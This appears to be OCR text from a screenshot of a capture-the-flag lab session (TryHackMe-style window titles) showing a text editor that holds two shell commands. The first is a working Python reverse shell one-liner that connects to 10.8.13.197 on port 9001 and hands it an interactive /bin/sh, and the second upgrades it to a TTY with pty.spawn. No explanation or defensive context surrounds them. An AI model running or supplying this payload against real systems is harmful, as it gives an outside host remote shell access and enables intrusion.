 Spawning a TTY Shell - ...
*Untitled 1 - Mousepad
sevuhl@Rev: ~/THM/Pic...
10:42 PM
*Untitled 1 - Mousepad
File Edit Search View Document Help
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.13.197",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
python -c 'import pty; pty.spawn("/bin/sh")'